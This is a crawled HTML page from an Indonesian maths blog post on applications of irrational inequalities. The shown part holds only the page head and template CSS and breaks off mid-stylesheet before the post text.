

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html
body_size: 42615
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/4772982697316845468/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=b32f65218fb6bde2' rel='image_src'/>
<meta content='PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013' name='description'/>
<meta content='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' property='og:url'/>
<meta content='PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI' property='og:title'/>
<meta content='PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI' name='keywords'/>
<!-- SEO Title Tag -->
<title>
PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI","url":"https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
